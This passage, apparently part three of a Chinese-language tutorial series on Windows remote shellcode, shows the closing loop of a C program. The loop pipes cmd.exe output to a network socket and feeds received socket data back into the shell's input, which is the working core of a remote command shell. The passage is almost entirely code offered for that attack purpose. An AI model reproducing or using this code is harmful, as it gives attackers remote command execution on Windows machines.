 Windows下的远程shellcode代码(续二)

unsigned long lBytesRead;

while(1)
{
ret=PeekNamedPipe(hReadPipe1,Buff,1024,&lBytesRead,0,0);
// 看看cmd.exe是否有数据输出
if (lBytesRead)
{
ret=ReadFile(hReadPipe1,Buff,lBytesRead,&lBytesRead,0);
if (!ret) break;
ret = send(clientFD,Buff,lBytesRead,0);
if (ret<=0) break;
} else {
lBytesRead=recv(clientFD,Buff,1024,0);
if (lBytesRead<=0) break;
ret=WriteFile(hWritePipe2,Buff,lBytesRead,&lBytesRead,0);
if (!ret) break;
}
}
return 0;
} // main()